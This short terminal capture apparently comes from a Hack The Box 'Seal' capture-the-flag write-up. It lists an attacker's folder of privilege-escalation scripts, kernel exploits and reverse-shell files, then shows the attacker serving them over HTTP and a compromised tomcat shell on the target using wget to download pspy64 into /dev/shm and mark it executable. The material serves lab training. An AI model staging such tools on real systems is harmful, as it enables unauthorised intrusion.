 tuz@hackbox ~/h/w/linux> ls
3.13_3.19_ofs.c             curl-x64   les.sh                       nmap-x64-static        pspy64   socat
4.4.0_exploit               deepce.sh  linenum.sh                   nmap-x86               pspy64s  subrute.sh
4.4.0_exploit.c             dirty32    linpeas.sh                   nping                  rev.php  unix-privesc-check
alpine-v3.13-x86_64.tar.gz  dirty64    lse.sh                       perl-reverse-shell.pl  rev.py
BaronSamedit                dirty.c    ncat                         php_rev.php            rev.sh
chisel                      les2.pl    nmap-7.91SVN-x86-portable.zip  pspy32s                SambaCry
tuz@hackbox ~/h/w/linux> sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.190.22 - - [14/Dec/2021 14:08:32] "GET /pspy64 HTTP/1.1" 200 -
tomcat@seal:/$ cd /dev/shm; wget http://10.10.14.54/pspy64
--2021-12-14 14:08:32--  http://10.10.14.54/pspy64
Connecting to 10.10.14.54:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3078592 (2.9M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64                          100%[====================================================>]   2.94M   667KB/s    in 4.5s
2021-12-14 14:08:36 (669 KB/s) - ‘pspy64’ saved [3078592/3078592]
tomcat@seal:/dev/shm$ chmod +x pspy64
tomcat@seal:/dev/shm$